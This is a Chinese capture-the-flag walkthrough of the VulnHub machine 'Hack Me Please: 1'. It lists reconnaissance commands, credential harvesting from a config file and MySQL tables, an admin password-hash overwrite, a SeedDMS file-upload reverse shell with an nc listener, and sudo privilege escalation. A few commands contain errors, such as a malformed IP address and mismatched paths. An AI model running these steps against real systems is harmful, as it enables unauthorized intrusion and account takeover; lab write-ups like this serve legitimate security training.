文章目录

- HACK ME PLEASE: 1实战演练

- 一、前期准备

- 1、相关信息

- 二、信息收集

- 1、访问网站

- 2、端口扫描

- 2、扫描目录

- 3、访问网站

- 4、访问网站

- 5、扫描目录

- 6、访问网站

- 7、登录MySQL数据库

- 8、查看数据表

- 9、查看users表的内容

- 10、查看tblUsers表内容

- 11、解密

- 12、加密

- 13、修改密码

- 14、查询漏洞

- 15、查看源码

- 三、Web漏洞工具

- 1、创建shell

- 2、上传shell

- 3、访问shell路径

- 4、监听

- 四、提权

- 1、美化终端

- 2、切换用户

- 3、切换用户

HACK ME PLEASE: 1实战演练

一、前期准备

1、相关信息

靶机网站:https://www.vulnhub.com/entry/hack-me-please-1,731/



| 设备名称 | IP地址 |

|---|---|

| 靶机:HACK ME PLEASE: 1 | 192.168.0.108 |

| 攻击机:kali | 192.168.0.112 |

二、信息收集

1、访问网站

http://192.168.0.108/

2、端口扫描

kali@kali:~$ nmap -A 192.168.0.108

# 开放WEB:80端口、mysql:3306端口

2、扫描目录

kali@kali:~$ sudo dirsearch -u “http://192.168.0.108/”

kali@kali:~$ sudo dirsearch -h “http://192.168.0.108/js”

3、访问网站

http://192.168.108/js/main.js

# 发现安装路径:/seeddms15x/seeddms-5.1.22/

4、访问网站

http://192.168.0.108/seeddms15x/seeddms-5.1.22/

# 发现这是个登录界面

5、扫描目录

kali@kali:~$ sudo dirsearch -h “http://192.168.0.108/seeddms15x/seeddms-5.1.22/”

kali@kali:~$ sudo dirsearch -h “http://192.168.0.108/seeddms15x/”

kali@kali~$ sudo dirsearch -h “http://192.168.0.108/seeddms15x/conf”

6、访问网站

http://192.168.0.108/seeddms51x/conf/settings.xml

# 发现数据库类型:MySQL类型,数据库名:seeddms,用户名:seeddms,密码:seeddms



7、登录MySQL数据库

kali@kali~$: mysql -h 192.168.0.108 -D seeddms -u seeddms -p seeddms

8、查看数据表

show tables;

9、查看users表的内容

select * from users;

# 发现账号:saket,密码:Saket@#$1337

10、查看tblUsers表内容

select * from tblUsesrs;

# 发现账号:admin,MD5加密密码:f9ef2c539bad8a6d2f3432b6d49ab51a

11、解密

网址:https://www.cmd5.com/

# 没有解密成功,那就修改密码

12、加密

网址:https://www.cmd5.com/hash.aspx?s=123456

13、修改密码

update tblUsers set pwd=’e10adc3949ba59abbe56e057f20f883e’ where login=’admin’;

14、查询漏洞

kali@kali:~$ searchsploit seeddms

15、查看源码

kali@kali:~$ cat /usr/share/exploitdb/exploits/php/webapps/47022.txt

三、Web漏洞工具

1、创建shell

网址:https://www.revshells.com/

2、上传shell

3、访问shell路径

# 从之前源码中获得路径的格式:example.com/data/1048576/"document_id"/1.php

http://192.168.0.108/seeddms15x/data/1048576/4/1.php

4、监听

kali@kali:~$ nc -lvnp 9001

四、提权

1、美化终端

$ python3 -c "import pty;pty.spawn('/bin/bash')"

2、切换用户

www-data@ubuntu:/home$ su saket

3、切换用户

saket@ubuntu:/home$ sudo su -l